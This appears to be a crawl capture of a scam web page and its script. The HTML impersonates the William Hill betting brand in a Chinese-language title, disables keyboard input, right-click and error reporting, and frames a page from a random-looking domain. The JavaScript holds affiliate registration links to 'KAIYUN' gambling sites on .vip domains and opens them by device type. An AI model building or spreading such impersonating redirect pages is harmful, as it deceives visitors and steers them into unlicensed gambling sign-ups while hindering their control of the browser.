

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 335
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国·威廉希尔(WilliamHill)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.g7nbgj.vip:9976/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.8cji1j.vip:9109/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.ef1h2e.vip:9969/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


